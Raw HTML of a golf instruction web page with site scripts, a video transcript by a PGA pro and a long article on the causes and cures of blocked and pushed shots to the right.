                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch2" class="tab__content" style="display: block;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">VIDEOS MENU</div>
    </span>
    <ul>
        <li>
            <span>SHOT TYPE</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-driving/"><span>Driving</span></a>
                <a href="/category-woods/"><span>Woods</span></a>
                <a href="/category-hybrids/"><span>Hybrids</span></a>
                <a href="/category-irons/"><span>Irons</span></a>
                <a href="/category-bunkers/"><span>Bunkers</span></a>
                <a href="/category-chipping/"><span>Chipping</span></a>
                <a href="/category-putting/"><span>Putting</span></a>
            </div>
        </li>
        <li>
            <span>GAME IMPROVEMENT</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-shot-setup/"><span>Shot Setup</span></a>
                <a href="/category-the-golf-swing/"><span>The Golf Swing</span></a>
                <a href="/category-practice-drills/"><span>Practice & Drills</span></a>
                <a href="/category-playing-conditions/"><span>Playing Conditions</span></a>
                <a href="/category-mental-game/"><span>Mental Game</span></a>
                <a href="/category-alignment-sticks/"><span>Alignment Sticks</span></a>
                <a href="/category-questions-answered/"><span>Questions Answered</span></a>
            </div>
        </li>
        <li>
           <span>GROUPS</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-greatest-teachers/"><span>Greatest Teachers</span></a>
               <a href="/category-pro-golfers/"><span>Pro Golfers</span></a>
               <a href="/category-beginners/"><span>Beginners</span></a>
               <a href="/category-seniors/"><span>Seniors</span></a>
               <a href="/category-ladies/"><span>Ladies</span></a>
               <a href="/category-left-handed/"><span>Left Handed</span></a>
           </div>
        </li>
        <li>
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="https://clubs.golf-info-guide.com/custom-golf-lesson/">Personalized Lesson</a>
               <a href="https://clubs.golf-info-guide.com/ball-fitting/">Ball Fitting</a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/">Club Fitting</a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search" action='/video-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchbox').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                                                                <input type='text'
                                               name='q' id="searchbox" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH VIDEOS</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch3" class="tab__content tools" style="display: none;">
                    <div class="v-tab">
                        <ul class="tab__head">
                            <a class="tab " href="https://clubs.golf-info-guide.com/club-fitting/">
                                <label>Club Fitting</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/custom-golf-lesson/">
                                <label>Personal Lesson</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/ball-fitting/">
                                <label>Ball Fitting</label>
                            </a>
                            <a class="tab " href="/calculate-your-handicap/">
                                <label>Handicap</label>
                            </a>
                            <a class="tab" target="_blank" href="https://www.thomasgolf.com/home?a=64">
                                <label>Pro Shop</label>
                            </a>
                        </ul>
                        <div class="tab__container">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery("body").on( "click", ".top-navigation .sub-menu div.drop-down", function() {
                if (jQuery(this).hasClass("active")) {
                    jQuery(this).removeClass("active");
                } else {
                    jQuery(".top-navigation li div.drop-down").removeClass("active");
                    jQuery(this).addClass("active");
                }
            });
            jQuery(document).click(function(event) {
                var tgt = jQuery(event.target);
                if (!tgt.closest(".top-navigation li div.drop-down.active").length) {
                    if (!jQuery(event.target).is(".top-navigation li div.drop-down.active")) {
                        jQuery(".top-navigation li div.drop-down").removeClass("active");
                    }
                }
            });

            var widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
            jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            jQuery(window).resize(function(){
                widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
                jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            });

            if (screen.width <= 850) {
                jQuery("body").on( "click", ".top-navigation ul > li", function(e) {
                    if(!jQuery(e.target).is(".drop-down")) {
                        if (jQuery(this).hasClass("active")) {
                            jQuery(this).removeClass("active");
                            console.log(2);
                        } else {
                            jQuery(".top-navigation li div.drop-down").removeClass("active");
                            jQuery(this).addClass("active");
                            console.log(1);
                        }
                    }
                });
            }

//            jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/view-details-button-h.png');
            
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
                
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
            </script>
    </div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery(".sign-in button").click(function() {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").prop("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").prop("disabled", false);
                    if (data.result === 'success') {
                        location.reload();
                    } else {
                        redHint.css( "display", "block" )

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" )

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
    </div>
    <div id="main-wrap1">
        <div id="main-wrap2">
            <div id="main" class="block-content">
                <div class="mask-main rightdiv">
                    <div class="mask-left">
                        <div class="col1">
                            <div id="main-content">
                                                                    <div id="post-10324" class="post">
                                                                                <div class="post-content clearfix video">
                                            <div class="p-video">
                                                <div class="title">Golf Causes and Cures: Blocked Pushed and Slice Shots to the Right, Part I <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</div>
                                                <div class="video-nav">
                                                    <label id="nextVideo" class="next"><span></span></label>
                                                </div>
                                            </div>
                                            <div class="video-content">
                                                                                                    <div class='redirect-overlay'></div>
                                                                                                <div class="video-meta" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
                                                    <span itemprop="name">Golf Causes and Cures: Blocked Pushed and Slice Shots to the Right, Part I <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                                    <meta itemprop="thumbnailUrl" content="https://golf-info-guide.com/wp-content/uploads/video-thumbnails/Causes-and-Cures-Blocked-Shots-to-the-Right-Part-1.jpeg" />
                                                    <meta itemprop="contentURL" content="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Causes-and-Cures-Blocked-Shots-to-the-Right-Part-1-HD.mp4" />
                                                    <span itemprop="description">
<p>Obviously when you ask most people what the best type of golf shelter hit is, is generally going to be sort of the draw shot. A right to left for the right hander is the preferred shape moving from right to left down the fairway, particularly, nice to see when you hit a driver.  But most people that manage that draw shot from right to left, they’re often played by one particularly bad shot which is a block or sometimes even a push blocked slice. Something that starts off right of the fairway, goes right of the fairway, and cuts even further.  Then that shot is actually caused by the very same swing that can cause your draw shot, but just with a slightly misaligned and mistimed club face position.   So if you’re trying to draw the golf ball, you’re probably trying to get the golf club to come slightly from the inside the line and bringing the club down on the inside line is a good thing.  But if you then have the club face open to that swing path, the ball will start right and it will move further right, and that’s going to get you into trouble.</p>
<p>If you’ve got the club coming down on an inside line with a square club face, square to the path, that’s a bit of a block, close to the path, you’ll start to draw the golf ball and curve the ball from right to left as you want.  But if you get this position where you’re trying to draw the golf ball, but instead you’re getting pushy and blocks and slices or block slices from that position, we’ve got to question whether the club face and the body is synced up together.  We’ll also got a question whether your ball position is correct.  </p>
<p>If you’re driving the golf ball and we have the ball positioned too far back, you’re simply not allowing the club face enough time to square itself up to the path or square itself up to the target line.   It would generally be in an open position at this point if the ball position is too far back leaving the ball away to the right hand side.  So check that your ball position with your driver is nicely up to your front side.</p>
<p>Then another problem with the block shot is when people turn out of the shot too quickly or sliding to the ball too quickly.  Sliding into the golf ball, drops the club too much on the inside line behind them, the club face can’t square up and it’s pushed away down the right hand side as a pusher or push slice.</p>
<p>So here’s a little exercise for you.  You set your feet up around about one foot width apart and just practice hitting golf balls like this.  By having your feet nearer together, you’ll generally make the hips stop sliding quite so much and start rotating a little bit more just helping you balance and synchronize every movement now.  So the hips, the chest, the shoulders, the hands and the arms will all get a bit more synchronized in their rotational movements rather than this very aggressive slide and recover action that you might be using to draw the golf ball.  We want everything to be nicely working in unison. </p>
<p>So if you’re blocking the golf ball and a blocker, a block slice is right, going further right, instead of right to left as the draw that you would like consider ball position, consider an unsynched down swing where the face is open to the path and we want to try and get everything turning through a little bit better.  Feet one foot width apart, practice swings like that, just hitting little sort of half speed drivers and then gradually, build that up and just be conscious to everything turns through together to produce a solid impact position to get you back to hitting that excellent draw shot. </p>
</span>
                                                    <span itemprop="uploadDate">2012-08-06</span>
                                                </div>
                                                <video id="video_1" class="video-js vjs-default-skin" controls preload="auto"  poster="/thumbnails.php?w=814&i=Causes-and-Cures-Blocked-Shots-to-the-Right-Part-1-HD" data-setup='{"controlBar":{"volumePanel":{"inline":false,"vertical":true},"children":["playToggle","progressControl","currentTimeDisplay","remainingTimeDisplay","durationDisplay","volumePanel","fullscreenToggle"]}}'>
                                                    <source id="srcMP4"
                                                            src="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Causes-and-Cures-Blocked-Shots-to-the-Right-Part-1-HD.mp4"
                                                            type="video/mp4">
                                                    Your browser does not support the video tag.
                                                </video>
                                            </div>
                                            <script>
                                                jQuery(document).ready(function () {
                                                    if (!!jQuery.cookie('modal_subscribe')) {
                                                        jQuery.removeCookie("modal_subscribe");
                                                    }
                                                });
                                            </script>
                                            <div class="lesson-buttons">
                                                <div id="lesson-s">
                                                    <a onClick="_gaq.push(['_trackEvent', 'LessonButton', 'Body']);" class="lesson-s-button" href="https://clubs.golf-info-guide.com/custom-golf-lesson/" alt="Free Online Golf Lesson" ></a>
                                                </div>
                                                <div id="ball">
                                                    <a onClick="_gaq.push(['_trackEvent', 'BallButton', 'Body']);" class="ball-s-button" href="https://clubs.golf-info-guide.com/ball-fitting/" alt="Ball Fitting Service" ></a>
                                                </div>
                                                <div id="club">
                                                    <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'Page', 'Fitting']);" class="club-button" href="https://clubs.golf-info-guide.com/club-fitting/" alt="Club Fitting" ></a>
                                                </div>
                                            </div>
                                            <div class="border-video">
                                                <hr>
                                            </div>
                                                                                            <a class="parent-content-link" href="/golf-tips/playing-conditions/causes-and-cures-blocked-shots-to-the-right-part-i/">
                                                    <button id="view-parent-page"></button>
                                                </a>
                                                                                        <div class="description">
                                                <div class="picbox" id="post-description">
                                                                                                        <p class="post-videocontent">
<h2>In golf, it is relatively common for right-handed players to miss the target to the right.</h2>
<img fetchpriority="high" class="wp-image-3454 size-full alignright lazy" title="Causes and Cures – Blocked Shots to the Right" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20300'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/09/Causes-and-Cures-Blocked-Shots-to-the-Right-9-24-2018.jpg" alt="Causes and Cures – Blocked Shots to the Right" width="321" height="300"/>
<p>In fact, you won’t think anything of it when you or someone else in your group misses to the right, as these kinds of shots happen all the time. But are all misses to the right created equal? Not even close. Some shots that miss to the right are the result of a fade or a slice, while others are blocked. If you don’t know the difference between those kinds of shots, we will clear up any confusion later in the article.
</p><p>
While it’s easy for amateur golfers to get caught up in the desire to hit the ball as far as possible, this game is built around accuracy more than anything else. Most players seem to think that the key to finding lower scores is learning to hit the ball longer distances. That just isn’t the case in most instances. Sure, hitting longer shots can be helpful, but that concern should always be secondary to the goal of hitting the ball as accurately as possible time after time. If you can succeed at hitting your targets with regularity, you might be surprised to find how little distance you actually need to keep up. Also, thanks to the modern equipment technology that we are all able to use on the course, the clubs and balls do more work than ever before in terms of generating distance. In summary, try to set aside your worries about distance while working on your game – master the art of hitting targets and everything else will fall into place nicely.
</p><p>
If you are going to be consistently accurate with your golf shots, you’ll need to take the block out of your game to the greatest degree possible. You can’t completely eliminate blocked shots, of course, as bad shots are always going to pop up from time to time in this difficult game. However, if you work hard on your fundamentals and put yourself in solid positions throughout your swing, you should be able to stay away from blocked shots more often than not.
</p><p>
All of the content below is based on a right-handed golfer. That means the blocked shots we are talking about are shots which are missing to the right of the target. For a left-handed golfer, who would be blocking the ball to the left of the target, it will be necessary to reverse the instructions.
</p><p>
<strong>What is a Blocked Shot?</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="What is a Blocked Shot?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20397%20640'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/09/What-is-a-Blocked-Shot-9-24-2018.jpg" alt="What is a Blocked Shot?" width="397" height="640"/>
<p>
There are a few different ways to wind up missing your target to the right. It is important to understand that simply missing to the right does not mean that you have it a block. Maybe you did, but it’s also possible that you hit a fade, a slice, or you may have hit a straight shot and your aim was actually to blame. In this section, we are going to walk through the definitions of the various shots that can lead you to the right of your target. By knowing the what the different kinds of misses look like, you can accurately assess your performance and take the right steps to get back on track.
</p><p>
Let’s get right to work explaining the different types of shots that can take your ball to the right of your intended target.
</p><ul>
<li>A block. We might as well start with the shot that is the focus of our article. You already know that a block is a shot that misses to the right of the target, but is that the whole story? Not quite. When most golfers say they hit a ‘block’, what they mean is that they hit a shot which started to the right of the intended target and then flew mostly straight until it came back down. This is not a shot that curves wildly in the air, even though it might end up missing the target by quite a significant distance. The issue here is not one of shot shape, but rather of starting line. You’ve started the ball on the incorrect line when you hit a block, so even though the ball flies pretty straight, it still doesn’t end up anywhere near the target you had in mind.
</li>
<li>A slice. This is a shot that the majority of amateur golfers are closely familiar with. Most players have to go through a period where they fight a slight before they are able to get things straightened out. In fact, some players never do manage to work past the slice phase, as this can be one of the toughest golf swing issues to correct. Like a block, a slice will typically end up with the ball coming to rest well to the right of the target. However, where a blocked shot will fly mostly straight as it travels, a slice is going to curve dramatically from left to right. These types of shots are typically out of control, turning quickly to the right as soon as they take off. It should be noted also that a slice is often going to start to the left of the target line before the spin of the ball causes it to turn hard to the right. As we mentioned earlier, a block is a shot that starts right as soon as it leaves the club face, so that is another difference between these two kinds of misses.
</li>
<li>A fade. Basically, a fade is a more controlled version of a slice. This is still a shot that turns to the right in the air, but the spin rate is not so high as to cause the ball to curve wildly. Many golfers use the fade intentionally as their go-to ball flight, since this is very much a viable way to play the game. In fact, the fade is popular among professional golfers because of the control that it can offer the player when used correctly. If you do miss your target to the right with a fade, it may be that you simply faded the ball a bit more than you planned, or you may have aimed incorrectly. Either way, missing with a fade is a much different thing than missing with a slice, as the ability to hit a controlled fade demonstrates that you have a golf swing which is working pretty effectively.
</li>
<li>Good swing, poor aim. This last point on our list doesn’t get as much attention as it probably should receive. For many golfers, missed targets aren’t actually about poor swings at all – rather, they are about poor aim. It’s entirely possible that the shot you missed to the right of the target was the result of nothing more of aiming your body, and the club, too far to the right at address. Aiming at your intended target is a bit tricky in this game, especially because it is something that most golfers never bother to practice. Unfortunately, once the shot is over, there really isn’t anything you can do to go back and evaluate the quality of your aim. This is why it’s so important to work diligently on your aim during practice. If you consistently make this a point of emphasis as you work on your game, you can be confident on the course that your aim is not causing problems.
</li></ul><p>
As you can see, it’s possible for your golf ball to wind up to the right of your target for many different reasons. It’s important to understand these possibilities because you don’t want to get to work on fixing a block when you aren’t even hitting a block in the first place. Take some time to analyze the misses you are struggling with in your game and make sure the block is actually a problem before you start making changes. If you do decide that a block is consistently giving you trouble on the course, the content in the rest of this article should be of assistance.  
</p><p>
<strong>The Basic Problems</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="The Basic Problems" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20700'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/09/The-Basic-Problems-9-24-2018.jpg" alt="The Basic Problems" width="130" height="700"/>
<p>
At this point, we have established that a block is a shot that starts to the right of the target and flies mostly straight until it comes down. That’s good information to have available, but it doesn’t really do you much good all on its own. You need to understand why this is happening, so you can then move forward and make the right changes. As is typically the case in golf, there is more than one potential cause of a blocked shot. In this section, we are going to highlight three possible causes for you to consider. There is a good chance that one of the three points below is at the heart of your problem with blocked shots.
</p><ul>
<li>Getting stuck. The problem of getting stuck during the golf swing is one that impacts players of all levels, from beginners on up to professionals. Getting stuck means that the club is stuck behind you in the downswing, with your lower body turning through the shot while the club is still lagging too far behind. It’s a good idea to let your lower body lead the way in the golf swing, but you don’t want to get too carried away with this concept. If your lower body gets too far ahead, the club will be stuck behind you and a block is the likely outcome. The issue here is with the path of the club through the hitting area. Since the club is stuck behind you, it’s almost certain that you will swing from inside-out through impact, meaning the shot is going to start to the right of the target.
</li>
<li>Playing the ball too far back in your stance. This is a ‘sneaky’ way to wind up hitting a block. We say that it is sneaky because you likely won’t think of your ball position as a potential cause of a blocked shot to the right of the target. Even if you make a good swing from start to finish, you might end up with a block as a result of the improper ball position. When playing iron shots, make sure the ball doesn’t drift behind the midway point of your stance, and you may even want to play your shots from well in front of that point. For your driver and fairway woods, most players will find success playing the ball up near the front of the stance. It does take some experimentation to find the perfect ball position for each of your clubs but remember that playing the ball too far back can lead to a block.
</li>
<li>Sliding toward the target. When your golf swing is working properly, you should be rotating aggressively toward the target in the downswing. It is rotation, rather than lateral movement, that should be responsible for generating speed in your swing. For those who hit blocks on a consistent basis, it’s possible that the downswing is featuring too much of a lateral move to the left. If your backswing has plenty of rotation, but the downswing is too much of a lateral move, you’ll approach the ball from the inside and a block is one possible outcome.
</li></ul><p>
It is during this portion of the process when you should start to understand how you are going to go about fixing your blocked shots. Review the list above and think about the way you swing the club. Do any of these issues seem like a possibility in your game? Most likely, it won’t take long for you to think this through and figure out why you are blocking the ball. Next up? We’ll discuss some solutions to this frustrating issue, so you can get your game back on track as soon as possible.
</p><p>
<strong>The Basic Solutions</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="The Basic Solutions" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20665'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/09/The-Basic-Solutions-9-24-2018.jpg" alt="The Basic Solutions" width="294" height="665"/>
<p>
You shouldn’t need to do anything particularly complicated in order to work the block out of your golf game. In fact, you should intentionally seek out simple fixes, as those are going to be the most likely to lead to prompt and long-lasting results. If you attempt to completely overhaul your swing in order to straighten out the block pattern, it’s likely that you’ll wind up doing more harm than good. With the tips below, we have kept things simple in an effort to get you thinking along the right lines.
</p><ul>
<li>Address ball position issues promptly. Obviously, if you think that your ball position is to blame for your blocked shots, you will want to work on this issue right away. Not only can improving your ball position help to take the blocked shots out of your game, but it can also help you improve your trajectory, add distance, and control the amount of spin you place on the ball. Spend some time on the range trying out various ball positions and take notes as you go to see what kinds of changes lead to what kinds of results. It’s a good habit to review your ball position periodically to make sure you are still playing form a position that promotes quality ball striking throughout your bag.
</li>
<li>Check on your finish position. We mentioned in the previous section that a lateral slide in the downswing can lead you to hit a blocked shot. Since that is the case, it is worthwhile to check on your finish position to make sure that you are rotating rather than sliding on the way down. When you finish your golf swing, you should feel that the majority of your weight is stacked on top of your left foot, with your right toe resting gently on the ground. The left leg should be straight, and your chest should be facing the target. If you have slid too much in the downswing, your left leg will be bent slightly, and you probably won’t have turned enough to face your chest toward the target. Hold your finish after each swing and analyze your position to determine if you are doing a good job with your downswing rotation.
</li>
<li>Shorten your arm swing going back. If you are going to avoid getting stuck in your downswing, it’s important that you stay away from an extra-long arm swing going away from the ball. Some golfers try to force their arms to go as far back as possible during the backswing, thinking that such a strategy will lead to an increase in power. Most likely, that is not going to be the case. Instead, that long arm swing will cause the club to lag too far behind in the downswing, and the club will be stuck. You don’t have to dramatically shorten the length of your backswing but try tightening it up a bit, so it better matches with your shoulder rotation. If you can manage to stop the rotation of your shoulders and the swinging of your arms at the same time, you’ll be in great shape.
</li></ul><p>
In the end, the solution you use to solve the problem of blocked golf shots is going to have to be tied directly to the underlying cause of the issue. With any luck, at least one of the three points above will help you move in the right direction, and you can set your blocked shots struggles behind you sooner rather than later.
</p><p>
<strong>Monitoring Progress in Practice</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="Monitoring Progress in Practice" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20542'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/09/Monitoring-Progress-in-Practice-9-24-2018.jpg" alt="Monitoring Progress in Practice" width="240" height="542"/>
<p>
One of the important skills you need to learn as a golfer is the ability to monitor your progress in practice. If you don’t pay close enough attention in practice to the quality of your swings and the resulting ball flights, you’ll never know if you are making the right changes. So, how do you know if you are improving with regard to blocked shots? Well, for starters, you need to pay attention to how many blocked shots you are hitting in practice (obviously). If you are only hitting a few blocked shots in an entire practice session, you can feel pretty good about things. On the other hand, if every other shot is blocked to the right, you’ll know that plenty of work is still left to do.
</p><p>
Another way to monitor progress is to pay attention to the way your swing feels and your confidence in the moves you are making through the ball. At first, if you have made some changes to your technique, you won’t feel particularly comfortable or confident. And that is okay. It will naturally take time to work your way into this new swing. So, as you continue to practice, pay attention to whether or not your confidence in the swing technique is improving. If it is, that’s another good sign that you are moving in the right direction. If the swing continues to feel awkward, however, there is probably a reason for it. What are you asking yourself to do in the swing, and is it too far outside of what comes naturally to ever work consistently? Don’t fight yourself for too long – if a particular move or technique keeps feeling uncomfortable, you may need to approach this problem from a new angle.
</p><p>
As you practice your swing, no matter what you happen to be working on, remember that it is always important to pay attention to the small details. Pick specific targets, do your best to aim accurately at those targets, and then evaluate the outcome of each shot. By monitoring closely both what you are trying to do and how well you are doing it, you should have a relatively easy time making progress over the long run.
</p><p>
It is frustrating to consistently block your shots to the right of the target. You might feel like you are making good swings, only to look up and see the ball sailing way to the right. Don’t let this issue cause too much frustration, however, as some hard work and critical thinking can get you back on track in the near future. We hope the information provided in this article will help you sort through the blocked shot problem and begin to lower your scores in upcoming rounds. Good luck!</p>
</p>
                                                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Obviously when you ask most people what the best type of golf shelter hit is, is generally going to be sort of the draw shot. A right to left for the right hander is the preferred shape moving from right to left down the fairway, particularly, nice to see when you hit a driver.  But most people that manage that draw shot from right to left, they&rsquo;re often played by one particularly bad shot which is a block or sometimes even a push blocked slice. Something that starts off right of the fairway, goes right of the fairway, and cuts even further.  Then that shot is actually caused by the very same swing that can cause your draw shot, but just with a slightly misaligned and mistimed club face position.   So if you&rsquo;re trying to draw the golf ball, you&rsquo;re probably trying to get the golf club to come slightly from the inside the line and bringing the club down on the inside line is a good thing.  But if you then have the club face open to that swing path, the ball will start right and it will move further right, and that&rsquo;s going to get you into trouble.</p>
<p>If you&rsquo;ve got the club coming down on an inside line with a square club face, square to the path, that&rsquo;s a bit of a block, close to the path, you&rsquo;ll start to draw the golf ball and curve the ball from right to left as you want.  But if you get this position where you&rsquo;re trying to draw the golf ball, but instead you&rsquo;re getting pushy and blocks and slices or block slices from that position, we&rsquo;ve got to question whether the club face and the body is synced up together.  We&rsquo;ll also got a question whether your ball position is correct.  </p>
<p>If you&rsquo;re driving the golf ball and we have the ball positioned too far back, you&rsquo;re simply not allowing the club face enough time to square itself up to the path or square itself up to the target line.   It would generally be in an open position at this point if the ball position is too far back leaving the ball away to the right hand side.  So check that your ball position with your driver is nicely up to your front side.</p>
<p>Then another problem with the block shot is when people turn out of the shot too quickly or sliding to the ball too quickly.  Sliding into the golf ball, drops the club too much on the inside line behind them, the club face can&rsquo;t square up and it&rsquo;s pushed away down the right hand side as a pusher or push slice.</p>
<p>So here&rsquo;s a little exercise for you.  You set your feet up around about one foot width apart and just practice hitting golf balls like this.  By having your feet nearer together, you&rsquo;ll generally make the hips stop sliding quite so much and start rotating a little bit more just helping you balance and synchronize every movement now.  So the hips, the chest, the shoulders, the hands and the arms will all get a bit more synchronized in their rotational movements rather than this very aggressive slide and recover action that you might be using to draw the golf ball.  We want everything to be nicely working in unison. </p>
<p>So if you&rsquo;re blocking the golf ball and a blocker, a block slice is right, going further right, instead of right to left as the draw that you would like consider ball position, consider an unsynched down swing where the face is open to the path and we want to try and get everything turning through a little bit better.  Feet one foot width apart, practice swings like that, just hitting little sort of half speed drivers and then gradually, build that up and just be conscious to everything turns through together to produce a solid impact position to get you back to hitting that excellent draw shot. </p>
